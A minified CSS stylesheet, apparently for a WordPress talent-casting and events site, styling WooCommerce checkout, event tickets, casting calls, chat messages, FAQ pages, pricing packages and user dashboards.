#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{color:#ef595a!important}
.media.reply-msg.highlight-reply{background:#fc262647;border:1px solid #fc2626b5}
span.thumb-img-view.img-circle{display:inline-block;height:63px;width:63px;overflow:hidden}
.profil_box_sidebar li{clear:both;display:inline-block;width:100%}
.profil_box_sidebar li.My_Profile{margin-bottom:25px!important}
.dashboard_sidebar .title_head{background:#fc2626;padding:15px 5px;color:#fff}
.packages_outer .sel_bx{background:#dcdcdc;padding:7px}
.packages_outer .sel_bx .layout_bx{text-align:center}
.price_dropdown .layout_bx .old{display:inline-block!important;padding-right:8px}
.packages_outer .sel_bx .layout_bx:hover{background:#dcdcdc}
.packages_outer .sel_bx .layout_bx:after{position:relative!important;right:0!important}
.mobile_private{float:right;min-width:70px;position:relative;margin:5px 15px 0}
.mobile_private input{display:none}
.mobile_private input+label{width:100%}
.mobile_private input+label:before{content:"Private";position:absolute;width:100%;border-radius:20px;font-size:12px;padding:2px 10px;background:#666;color:#fff;text-align:left;transition:all .6s}
.mobile_private input:checked+label:before{content:"Public";left:0;border-radius:15px;background:green;color:#fff;text-align:right}
.mobile_private input+label:after{height:16px;width:16px;border-radius:100%;background:#fff;position:absolute;content:"";top:4px;left:50px;transition:all .6s}
.mobile_private input:checked+label:after{left:5px}
#generalform.form-horizontal .control-label.left-side{width:auto!important}
#Casting-Calls .text-center{margin:15px auto}
#Casting-Calls .text-center a:active,#Casting-Calls .text-center a:hover{color:#fff}
#Casting-Calls .media-body .label{display:inline;padding:.4em .8em .4em;font-size:80%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;border-radius:.25em}
.online{color:#86bb71}
.message-data{margin-bottom:15px}
.message-data-time{color:#a8aab1;padding-left:6px}
.my-message{background:#86bb71}
.message{color:#fff;padding:18px 20px;line-height:26px;font-size:16px;border-radius:7px;margin-bottom:20px;width:100%;position:relative}
.message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#86bb71;border-width:10px;margin-left:-10px}
.me{color:#94c2ed}
.me,.offline,.online{margin-right:3px;font-size:10px}
.other-message{background:#94c2ed}
.align-right{text-align:right}
.other-message:after{border-bottom-color:#94c2ed;left:93%}
span.message-data-name a{color:#000}
.woocommerce-order-details{margin-top:30px}
.woocommerce-order .woocommerce-order-details{margin-top:20px}
.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details .woocommerce-order-details__title{margin-bottom:15px;font-size:25px;font-weight:600}
#page_content_wrapper .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{padding:9px 27px!important;border:1px dashed green;margin-bottom:30px!important;display:inline-block;width:100%;background:#d3f2d3}
.woocommerce-customer-details .woocommerce-column__title{margin-bottom:5px;font-size:21px!important}
.order_details .order_item td{padding:15px;background:#efecec}
.addresses .woocommerce-column h2{color:#fc2626;margin-top:30px}
.shop_table.order_details tfoot td,.shop_table.order_details tfoot th{padding:5px 15px;background:#c9c9c9;line-height:100%}
.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title{font-size:23px!important}
.tribe-events-tickets tr:not(:first-child){border-top:1px dashed #666!important}
.tribe-events-tickets{background:#fff!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{font-size:14px!important}
.tribe-events-tickets .woocommerce .quantity input{border:1px solid #999!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{border-bottom:1px dashed #999!important}
.tribe-events-tickets .tickets_name{color:#fc2626!important;font-weight:600}
.add-to-cart .tribe-button{background:#fc2626!important;color:#fff!important;border:0 solid transparent!important}
.tribe-events-tickets .woocommerce.add-to-cart{padding:15px 9px!important}
.tribe-events-tickets .woocommerce.add-to-cart .tribe-button{margin:0!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_price,.tribe-events-tickets .woocommerce{border-bottom:1px dashed #dfdfdf!important}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{left:0;top:2px}
.woocommerce-cart-form .actions .button{color:#fff!important;padding:10px!important;line-height:100%!important}
.woocommerce-cart-form .actions .button:hover{color:#fff!important}
.showlogin,.woocommerce-privacy-policy-link,.woocommerce-terms-and-conditions-link{color:#fc2626}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost.desktop-event-cost{margin:0!important}
.desktop-event-cost .tribe-tickets-left,.desktop-event-cost form{display:none}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px!important}
.woocommerce-checkout #page_content_wrapper p:empty,.woocommerce-checkout #page_content_wrapper p:first-child,.woocommerce-checkout .page_content_wrapper p:empty,.woocommerce-checkout .page_content_wrapper p:first-child{padding:.5em 3px!important}
.woocommerce form .form-row label{margin-bottom:0!important}
.select2-container--default .select2-selection--single,.woocommerce .input-text{border:1px solid #c5c5c5!important;min-height:34px!important;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;padding:0 5px}
.select2-selection__rendered{min-height:42px;line-height:41px!important}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:42px!important}
.woocommerce button.button{padding:10px!important;color:#fff!important}
.woocommerce button.button:hover{color:#fc2626!important}
#page_content_wrapper .inner .sidebar_content ul,.page_content_wrapper .inner .sidebar_content ul{margin-left:0!important}
.woocommerce-form.woocommerce-form-login.login button.button{margin-right:15px}
.quantity .screen-reader-text{margin-right:10px}
.paid_edit{text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;float:right;margin-top:30px}
tbody#document_body td:last-child a{display:inline-block;margin-right:10px!important}
span.about_text_back{font-size:76px;font-weight:700;opacity:.08}
p.about{font-size:32px;font-weight:700;color:#fc2626;margin-top:-20px}
.featured_about,section.paid_about{font-family:'Open Sans',sans-serif;margin:80px auto}
section.phy_app{font-family:'Open Sans',sans-serif;background:#f1f1f1;box-shadow:2px -5px 12px #ddd}
p.about_data{font-size:16px}
.gallery.paid a{width:calc(25% - 20px)!important}
section.rate_ravel h4.appe{font-size:44px;color:#000;padding:0 0 30px 0;position:relative;margin-top:0;margin-bottom:20px}
section.rate_ravel h4.appe:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:calc(100% - 2px);z-index:1}
section.rate_ravel h4.appe:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:100%;left:0}
.institutions .row.one_row{margin-bottom:20px}
section.recent-post{background:#f2f3f4}
section.doc_vid{margin:50px auto}
span.phys{font-size:50px;color:#fc2626;font-weight:700}
section.phy_app .gen_info h3{font-weight:400;font-size:12px;text-transform:uppercase;color:#b0b0b0}
section.phy_app .row.gen_info.physical span{color:#000;font-size:21px;font-weight:300}
.portfolio_paid{position:relative;height:85px;color:#fff;font-size:32px;text-align:left;width:auto;display:flex;justify-content:left;align-items:center;font-weight:600;padding-left:20px}
.portfolio_paid:before{position:absolute;background:#fc2626;width:420px;height:85px;-webkit-transform:skewX(-20deg);transform:skewX(-20deg);box-shadow:10px 10px #cacbe7;content:'';top:0;left:-80px;z-index:-1}
.portfolio_paid img{padding-right:20px}
section.gen-infor{background:#fc2626}
section.gen-infor h4.subtitle{color:#fff;font-size:30px}
section.gen-infor .row.gen_info h3{color:#fff;font-size:15px;font-weight:700;position:relative}
section.gen-infor .row.gen_info h3:before{position:absolute;background-image:url('../images/star.png');background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
section.gen-infor h4.subtitle{color:#fff;font-size:28px;font-weight:300}
section.gen-infor h4.subtitle span.general{font-size:30px;font-weight:700}
section.gen-infor .row.gen_info span{color:#fff;font-size:17px;font-weight:300}
section.gen-infor h4.subtitle{border-bottom:0 solid #dadada!important;margin:50px auto}
section.gen-infor .gen_info .col-md-3,section.gen-infor .gen_info .col-md-4{min-height:50px}
section.rate_ravel .gen_info .col-md-4{min-height:50px;color:#8a8a8a}
section.gal{margin:30px auto}
.thumbnail{margin-bottom:0;border-radius:0}
section.phy_app .gen_info .col-md-3,section.phy_app .gen_info .col-md-4{color:#8a8a8a;min-height:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6{min-height:50px}
.rate_ravel .gen_info .col-md-4{padding-left:40px}
.row.services .col-md-4{margin-bottom:20px}
.services{margin:0;padding:0}
.services li{width:33%;padding:0 10px;font-size:15px;margin-bottom:15px;padding-left:40px;background:url("../images/star1.png") no-repeat;float:left;display:inline;background-position:left 4px}
img.stamp{position:absolute;top:40px;right:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3{color:#fc2626;font-size:15px;font-weight:700;position:relative}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3:before{position:absolute;background-image:url(../images/star1.png);background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
#capital_pass,#cha_pass{width:calc(50% - 5px);font-size:11px;margin-top:10px;text-align:center;color:#989898;background:#ddd;float:left;padding:5px;letter-spacing:.4px}
#capital_pass{float:right}
#capital_pass.passed,#cha_pass.passed{background:#1eb91e;color:#fff;text-align:center}
#capital_pass.passed:before,#cha_pass.passed:before{content:"\f00c ";font-family:FontAwesome}
section.rate_ravel .gen_info .col-md-4.col-xs-6 span{font-size:17px;font-weight:300}
h4.subtitle.gen-info1{position:relative}
h4.subtitle.gen-info1:before{width:150px;height:5px;background:#fff;content:'';position:absolute;top:50px}
h4.subtitle.gen-info1:after{width:100%;height:1px;background:#fff;content:'';position:absolute;top:52px;left:0}
section.recent-post h4{text-align:center;position:relative}
section.recent-post h4:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:70px;z-index:1;transform:translate(50%)}
section.recent-post h4:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:72px;left:0}
.doc_vid .nav.nav-tabs.nav-justified.nav-profile>li>a{padding:10px 25px}
.doc_vid .nav-tabs.nav-justified>li{display:inline-table;width:auto}
.nav_profile1 .active>a{background:#fc2626!important;border:1px solid #fc2626!important;border-radius:0 0 0 0;color:#fff!important}
.nav-tabs.nav_profile1>li>a{margin:0 10px 0 0;background:#353434;border-color:#353434;color:#fff;border-radius:0 0 0 0;border-bottom:#353434;padding:10px 20px}
section.doc_vid .table>tbody>tr>td{border-top:0 solid #ddd}
section.doc_vid .table-striped>tbody>tr:nth-of-type(odd){background:0 0}
.nav-tabs.nav_profile1{border-bottom:2px solid #fc2626;padding:0}
tbody#document_body tr td img{background:#f2f3f4;padding:10px;margin-right:10px}
section.doc_vid .table>tbody>tr>td:first-child{display:flex;align-items:center}
section.paid_about.container img.thumbnail.img-responsive{border:0 solid #ddd!important;position:relative}
section.paid_about.container .col-md-4.col-sm-4:after{content:'';width:320px!important;position:absolute;height:100%;LEFT:60px;top:15px;display:block;z-index:-2;border:1px solid #c2c2c2}
#profileModal .slide{color:#121212;border-bottom:1px solid #444;margin:15px 0;padding:5px 0}
.slides{list-style:none;margin:0;padding:0;width:100%}
section.gal.container .gallery.paid{margin:50px auto!important}
#profileModal .slide-placeholder{background:#dadada;position:relative}
#profileModal .slide-placeholder:after{content:" ";position:absolute;bottom:0;left:0;right:0;height:15px;background-color:#fff}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right}
#profileModal .modal-dialog{width:calc(100% - 40px);margin:150px auto}
.check-text{width:auto;display:inline-block;float:right;margin-top:-30px;margin-right:30px!important;position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}
ul.slides.ui-sortable input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right;position:relative;height:auto;width:auto;opacity:0}
#profileModal input[type=checkbox]+label:before{content:"\e106";font-family:'Glyphicons Halflings';color:#bdc3c7}
#profileModal input[type=checkbox]:checked+label:before{content:"\e105";font-family:'Glyphicons Halflings';color:#000}
.list-designer-detail li img{margin-bottom:8px}
#rearrange{display:block;margin:0 auto;text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;margin:15px auto}
.draganddrop{display:inline-block;width:20px;padding-top:2px;cursor:-webkit-grab;cursor:-moz-grab;margin:0 5px;float:left}
.event_bar .type-tribe_events .tribe-events-event-image img{width:100%;display:inline-block;height:auto!important}
.page-id-16124 form .wpcf7-form-control-wrap,.page-id-18538 form .wpcf7-form-control-wrap{width:100%}
.page-id-16124 form .wpcf7-form-control-wrap input:not([type=radio]),.page-id-16124 form .wpcf7-form-control-wrap select,.page-id-18538 form .wpcf7-form-control-wrap input:not([type=checkbox]){width:100%;margin-bottom:15px;border:1px solid #ddd!important;height:40px!important;border-radius:5px!important;padding:5px 15px!important}
.event_bar .type-tribe_events .event_meta_detail a{display:inline-block;width:100%;font-size:20px;color:#000;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:pre;text-align:left}
.event_bar .type-tribe_events .description{display:none}
.event_bar .type-tribe_events .tribe-events-venue-details strong i{margin-right:5px}
.event_bar .type-tribe_events .tribe-events-venue-details .view,.event_bar .type-tribe_events .tribe-events-venue-details strong{font-weight:400;color:#999}
.event_bar .type-tribe_events .tribe-events-venue-details .tribe-locality{float:left}
.event_bar .type-tribe_events .tribe-events-venue-details .view{float:right}
.event_bar .type-tribe_events .event_main_box{margin-bottom:10px}
.profil_box_sidebar>li{border:1px solid #dadada;border-radius:4px;margin-top:20px;padding:10px;float:left;width:100%}
.load-portfolio-img{line-height:220px}
.detail_event .col-md-8 h2{margin-bottom:15px}
.button-top{display:none;border:0 solid transparent}
.darkHeader .button-top{position:fixed;right:10px;bottom:10px;background:#000;color:#fff;width:45px;text-align:center;min-height:45px;z-index:10000;line-height:45px;display:inline-block;border: 1px solid #333333;}
/*css 30 nov end here*/
.faq-page{padding:80px 0}
.faq-page .nav{padding:0}
.faq-page .nav-tabs li a{font-size:19px}
.faq-page .nav-tabs li:not(.active) a{background:#dcdcdc;color:#333}
.faq-page .nav-tabs li.active a{background:#fc2626;color:#fff}
.faq-list{width:100%}
.faq-list li{display:block;margin:15px 0 25px}
.faq-list li .ques{padding-left:30px;position:relative;width:100%;display:block}
.faq-list li .ques{font-size:19px;line-height:100%;font-weight:600;color:#fc2626}
.faq-list li .ques:focus{text-decoration:none}
.faq-list li .ques:before{content:"\f067";position:absolute;font-family:FontAwesome;left:0;top:0;font-size:17px;color:#333;font-weight:600;text-align:right;min-width:20px;left:0}
.faq-list li .ques.opened:before{content:"\f068"}
.faq-list li .ans{font-size:16px;color:#333}
.faq-list li .ans:before{content:"";font-size:19px;color:#000;position:absolute;left:0;top:0;font-weight:600;text-align:right;min-width:50px}
.lightbox_video .box_size{position:relative}
.lightbox_video .box_size>button{position:absolute;top:1px;right:16px;background:#fc2626;border:0 solid transparent;color:#fff;height:28px;width:28px}
.faq-page .nav{margin-top:35px}
.popup-welcome{background:rgba(0,0,0,.96)}
.popup-welcome .welcome{font-size:21px;color:#fff;margin-bottom:10px;display:inline-block}
.popup-welcome .modal-dialog button.close{background:rgba(0,0,0,0);color:#fff!important;font-size:38px}
.popup-welcome b{font-size:15px!important;color:#fff;padding:10px 0 5px;display:inline-block}
.popup-welcome .modal-header h4{font-size:22px;color:#fff!important;font-weight:600;margin-top:10px}
.popup-welcome .modal-content{background:#fc2626;color:#fff}
.point-welcome{padding-left:0}
.point-welcome li{font-size:15px;padding-left:16px;position:relative;display:block;margin-bottom:8px}
.point-welcome li:before{content:"\f054";position:absolute;left:0;font-size:14px;font-family:FontAwesome;top:2px}
.load_wait_timer{display:none}
.load_wait_timer.detail-box-loader{display:block;position:fixed;height:200px;width:500px;left:50%;top:50%;z-index:1000;margin-top:-100px;margin-left:-250px;font-size:22px;text-align:center;font-weight:600}
.load_wait_timer.detail-box-loader:before{content:"";position:fixed;left:0;top:0;background:rgba(255,255,255,.9);height:100%;width:100%;z-index:-1}
.load_wait_timer.detail-box-loader .countdown{display:block;position:fixed;left:50%;top:50%;font-size:40px;color:#000;height:134px;width:134px;border-radius:100%;z-index:110;text-align:center;padding-top:30px;margin-left:-67px;margin-top:-45px;line-height:120%}
.load_wait_timer.detail-box-loader .countdown:before{content:"";position:absolute;border:3px solid rgba(0,0,0,.1);border-top:3px solid #fc2626;left:0;top:0;bottom:0;right:0;border-radius:100%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.postid-18529 a.apply_link{width:30%;background:#fc2626;padding:7px 34px 13px 34px;color:#fff}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes spin{
0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.alert-danger.animated_box{-webkit-animation:box_animation 1s linear infinite;animation:box_animation 1s linear infinite;border:2px solid #fc2626}
@-webkit-keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
@keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
.load_wait_timer.detail-box-loader .countdown:after{content:"Seconds";font-size:12px;display:block;line-height:130%}
.faq-list li .ans{padding-left:30px;margin-top:10px}
.faq-list li .ans a{color:#fc2626}
.activity-log{padding-top:60px;padding-bottom:60px}
.activity-log input[type=date]{text-transform:uppercase}
.activity-list{clear:both;width:100%;border:1px solid #dadada;float:left;margin-top:10px}
.activity-list li{display:inline-block;width:100%;padding:11px 10px;border-bottom:1px solid #dadada;float:left}
.activity-list li .cust_message,.activity-list li .name{float:left;width:100%;padding-left:36px;position:relative}
.messages_page .activity-list li .name{font-size:17px;line-height:100%;font-weight:600}
.activity-list li .name i{position:absolute;left:0;top:-6px}
.activity-list li .time{float:left;width:100%;padding-left:36px;color:#8a8888;font-size:12px;line-height:100%}
.select-date{margin-top:35px}
input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.activity-list b{font-weight:700}
.activity-list a{color:#fc2626}
.success{color:green}
.error{color:red}
.ans{display:none}
.ans.Show{display:visible}
.page-id-1177 .user_profile .box_effect a img{min-height:300px}
.page-template-template-activity-log .sl-navigation button{display:none!important}
.form-group.form_post{margin:10px 0;border:1px dotted #ddd;padding:15px}
.form-group.form_post .form-inline{margin:15px 0}
.form-group.form_post .form-inline .radio{padding-left:0;padding-right:20px}
.form-group.form_post .form-control{height:auto;padding:12px}
#footer ul{margin-top:20px}
#footer ul li{margin:0 0 10px 0;text-transform:uppercase;list-style:none;}
#footer ul li,#footer ul li a{display: flex;align-items: center;}
#footer ul.bottom_social_media li a{color:#fff}
#footer a{color:#515151}
#toTop{display:none}
button#create_store{background:#fc2626;color:#fff;padding:8px 20px;border-radius:4px;margin:0 auto 10px!important;border:#fc2626;display:block}
.planing_event_sec{margin-top:50px;background-repeat:no-repeat;text-align:center;background-position:center center;left:calc(50% - 50vw);position:relative;width:100vw;padding:70px 0}
.event_section_link{padding-top:70px;padding-bottom:70px;width:100%;display:inline-block}
.event_section_link.we_serve_section ul.find_talent li{width:calc(33.333% - 10px)}
.planing_event_sec h2{color:#fff;font-size:19px;letter-spacing:2px;text-transform:uppercase;font-weight:500;line-height:180%}
.planing_event_sec h2 span{font-size:40px;letter-spacing:0;display:block;font-weight:700}
.planing_event_sec a.btn.post-btn{background:#fff;display:inline-block;margin:20px 0 0;padding:14px 26px;line-height:100%;font-size:16px}
.event_section_link.we_serve_section ul.find_talent li img{width:100%}
.event_section_link.we_serve_section ul.find_talent li a{color:#fff!important;padding:12px}
.single #tribe-events-content{margin-bottom:0}
.single #tribe-events{padding-bottom:0!important}
/*-------------- Package page Css Start here-------*/
.our_package{border:1px solid #fc2626;width:100%;float:left;margin-bottom:30px}
.table_packages table tr td,.table_packages table tr th{border-right:1px solid #e1e1e1}
.our_package .title_item{padding-top:115px;padding-bottom:48px;width:285px;border-right:1px solid #fc2626;float:left}
.our_package .title_item li{padding:5px;display:flex;align-content:center;font-weight:700;font-size:16px}
.table_packages{width:calc(100% - 285px);float:left}
.table_packages table tr td,.table_packages table tr th{padding:10px;text-align:center}
.table_packages table tr td:nth-child(3),.table_packages table tr th:nth-child(3){border-right:1px solid #fc2626}
.table_packages table.package{width:100%!important;margin:0}
.table_packages table.package tr.top-head th:first-child{border-right:1px solid #fc2626}
.table_packages table.package tr.top-head th{font-size:18px;color:#e52929;text-transform:uppercase;padding:20px}
.table_packages table.package .bg-full{background:#eaeaea}
.table_packages table.package a{background:#e52929;color:#fff;padding:4px 27px;display:inline-block}
.top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:15px;display:inline-block;line-height:140%}
.red_pack .top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:10px}
.col-3.four_bx .col-bx{width:25%!important}
.four_bx .col-bx .red_pack ul{padding-bottom:0!important}
.personalised p{font-size:16px;margin-top:15px}
.portfolio_grid{position:relative}
.portfolio_grid:after{content:"";background:#fc2626;height:560px;left:0;top:0;position:absolute;width:100%;z-index:-1}
.packages_outer .membership_bx .four_bx .red_pack{padding-bottom:20px}
.activity-list li .name i{width:24px;text-align:center}
.icon{display:inline-block;width:24px;height:24px;background:url("../images/icon-sprite.png");background-repeat:no-repeat}
.logged-success{background-position:0 0}
.unfollow{background-position:-24px 0}
.follow{background-position:-48px 0}
.rate{background-position:-72px 0}
.liked-log{background-position:-96px 0}
.disliked-log{background-position:-120px 0}
.apply-act{background-position:-144px 0}
.video-log{background-position:-168px 0}
.gen-info{background-position:-192px 0}
.doc-log{background-position:-216px 0}
.lg-txt{font-size:16px}
.lg-txt b{font-size:17px}
.flex-viewport .slides .description{display:none}
.flex-viewport .slides .view,.flex-viewport .slides span.tribe-locality{width:100%;color:#999!important}
.flex-viewport .slides span.tribe-locality strong{font-weight:400}
.flex-viewport .slides span.tribe-locality strong i{margin-right:3px}
.flex-viewport .slides .tribe-events-venue-details{display:flex}
.flex-viewport .slides .view{text-align:right}
.flex-viewport .slides h3.tribe-events-list-event-title{font-size:13px;color:#000;font-weight:600}
.template_banner{background-color:#000;min-height:280px;width:100%;display:inline-block;width:100%;margin-top:-90px}
.template_banner.event{background-image:url("../images/event_banner.jpg");background-position:center top;background-repeat:no-repeat}
.template_banner.institute{background-image:url("../images/institute_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.template_banner.talent_bann{background-image:url("../images/talent_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.talent_slider .owl-carousel .owl-dots.disabled,.talent_slider .owl-carousel .owl-nav.disabled{display:block!important;position:absolute;top:calc(50% - 23px);right:0;width:100%}
.talent_slider .owl-carousel .owl-dots.disabled button,.talent_slider .owl-carousel .owl-nav.disabled button{background:#fff}
.talent_slider .owl-carousel .owl-nav.disabled button span{line-height:0;top:-12px;position:relative;line-height:100%}
.talent_slider .owl-carousel .owl-nav.disabled button.owl-next{float:right}
.talent_slider .owl-carousel .featured{position:absolute;top:0;background:#fc2626;color:#fff;line-height:100%;min-width:150px;text-align:center;padding:2px 3px;font-size:12px;transform:rotate(-45deg);left:-41px;top:15px}
/*-------------- Package page Css end here-------*/
.page-template-dahsboard_hire #Casting-Calls{padding-top:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard{border:0 solid transparent;padding:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{letter-spacing:0;text-align:left;text-transform:initial}
hr.title-bar{margin-bottom:20px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:25%}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured{position:absolute;line-height:100%;min-width:84px;text-align:center;background:#fc2626;color:#fff;padding:2px 8px;font-size:10px;transform:rotate(-45deg);left:-13px;top:13px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user p.star{padding:15px 0 8px;color:#fc2626;font-size:15px;letter-spacing:2px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3{margin:0!important}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3 a{color:#000;text-transform:capitalize;font-size:16px;letter-spacing:0}
.new_dash #Casting-Calls{padding-top:0}
.new_dash #Casting-Calls .media{padding:15px 10px}
.title_with_link{position:relative;padding-right:90px}
.title_with_link a.view_all{position:absolute;right:0;top:0;line-height:100%;font-size:12px;font-weight:600;padding:5px 15px;border:1px solid}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%;position:static;width:100%;z-index:9;margin:0!important;height:100%!important}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img img{height:auto!important;width:100%}
.post_related .blog_grid_content a{max-height:80px;overflow:hidden;display:inline-block;width:100%;color:#333;margin-top:10px!important;line-height:130%}
.home .search_home .fs-label-wrap{height:54px}
.sidebar_content>.type-post{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}
.profile-name .verified-batch{position:relative;margin-left:10px}
.profile-name .verified-batch:after{position:absolute;width:30px;height:30px;content:"";background:url("../images/batch.png");top:6px;left:-8px}
.hidden-xxs{display:none}
#package_booking .modal-footer.text-center{text-align:center!important}
#portfolio_booking .modal-header{padding-left:40px}
#package_booking .modal-body{padding:40px}
ul.sidebar-section.ads-sidebar li{padding:0;border:0 solid;float:left}
ul.sidebar-section.ads-sidebar.sidebar-left{margin-top:0}
.popup-welcome .modal-header{border-bottom:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer{border-top:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer .btn-default{background:#fff;color:#fc2626}
#page_content_wrapper .posts.blog li,#page_content_wrapper .posts.blog li a{font-family:inherit!important;line-height:130%!important;letter-spacing:0}
.post_related .blog_grid_content .post_attribute,.post_related .one_third strong{font-family:inherit}
.post_related .blog_grid_content .grid{background:#fff!important}
.post_header h3 a,.post_header h5 a,.post_header.fullwidth h4 a,.post_header.grid h6 a,.site_loading_logo_item i,blockquote,code,h1,h2,h3,h4,h5,pre,tt{color:#222}
ul.side_bar_contact.side_contact .widget h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;margin-bottom:0;text-align:center;text-transform:capitalize}
.sidebar_content .contact_page ul.side_bar_contact{display:flex;justify-content:center;gap:15px;padding-bottom:50px}
.side_bar_contact.side_contact li.widget{width:100%;text-align:center;max-width:33.33%;padding:15px;border:1px dashed #ddd;margin:10px 0 0}
.page-template-report-abuse .side_bar_contact.side_contact li.widget{max-width:100%;margin-left:0;margin-right:0;margin-top:0}
.side_bar_contact.side_contact li.widget:first-child{margin-left:0!important}
.side_bar_contact.side_contact li.widget:last-child{margin-right:0!important}
.contact_page h1{text-align:center}
.social_wrapper.shortcode ul{display:flex;justify-content:center}
.script_audition h2.vc_custom_heading{border-left:3px solid #fc2626;font-family:raleway,sans-serif;font-size:24px;font-weight:600;margin-bottom:10px;text-transform:uppercase;padding-left:10px;color:#000;text-align:left}
.script_audition h2.vc_custom_heading{text-align:left!important;margin-bottom:20px}
.script_audition .widget.widget_text.adds_widget br{display:none}
h1.faq-page-title{margin-top:58px;text-align:center;font-weight:600;font-size:30px;color:#000;font-family:Lato}
.side_bar_contact .social_wrapper ul li{float:left!important;padding-top:10px}
.social_wrapper.shortcode ul li,.social_wrapper.small.shortcode ul li{margin:0 10px 10px 10px!important}
.social_wrapper ul li a i,.social_wrapper.small ul li a i{line-height:18px;font-size:18px}
.portfolio_data{width:56%;position:absolute;right:0;top:10%;background:#fff;padding:20px 50px;border:1px solid #ddd;box-shadow:1px 1px 15px 0 #ddd}
.portfolio-images .list_wall{background:#fff;padding-left:10px!important;padding-right:10px!important}
.portfolio_data p{line-height:24px;margin-top:20px}
.portfolio_data h1{font-size:36px;color:red;margin:0 0;font-weight:700}
.portfolio_data h5{font-size:15px;font-family:open sans-serif;font-style:italic}
h2.main_heading{position:relative}
h2.main_heading:after{width:80px;height:4px;background:#d23c3d;content:'';margin:15px auto;display:block}
.heading-pillar{position:relative;border:2px solid #fff;width:15px;height:15px;border-radius:50%;margin:0 auto}
.heading-pillar:before{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;right:25px}
.heading-pillar:after{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;left:25px}
.big_benefits h2.main_heading:after{background:#fff}
.four_bx .col-bx{float:left;width:20%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px;text-align:center}
.top_bx{min-height:250px;float:left;width:100%}
.four_bx .col-3{float:left;width:25%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px}
.four_bx .col-3:last-child,.four_bx .col-bx:last-child{border-right:0px solid #dadada}
.four_bx .col-3 ul,.four_bx .col-bx ul{margin:0;padding:0}
.four_bx .col-3 ul li,.four_bx .col-bx ul li{border-top:1px solid #dadada;box-sizing:border-box;display:inline-block;font-size:14px;min-height:55px;padding:15px;vertical-align:middle;width:100%;line-height:25px}
.four_bx .col-3 ul.name li,.four_bx .col-bx ul.name li{font-size:16px;font-weight:700;text-align:left}
